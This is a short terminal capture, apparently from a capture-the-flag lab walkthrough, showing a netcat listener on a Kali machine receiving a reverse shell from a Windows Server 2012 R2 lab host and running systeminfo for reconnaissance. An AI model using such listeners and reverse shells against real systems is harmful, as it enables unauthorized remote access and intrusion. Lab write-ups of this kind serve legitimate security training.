 root@kali:~# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.47] from (UNKNOWN) [10.10.10.8] 49182
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>systeminfo
systeminfo
Host Name: OPTIMUM
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User